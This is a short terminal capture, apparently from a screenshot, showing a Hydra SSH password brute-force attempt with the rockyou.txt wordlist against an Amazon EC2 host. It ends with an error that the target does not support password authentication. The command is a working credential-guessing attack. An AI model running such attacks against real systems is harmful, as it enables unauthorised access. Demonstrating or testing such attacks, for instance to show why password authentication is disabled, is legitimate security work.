 ubuntu@ip-10-192-11-115:~$ date
Tue Jun 15 15:01:39 UTC 2021
ubuntu@ip-10-192-11-115:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-210-154-85.compute-1.amazonaws.c
om
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-15 15:03:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 trie
s per task
[DATA] attacking ssh://ec2-18-210-154-85.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.222:22/ does not support password authentication.
ubuntu@ip-10-192-11-115:~$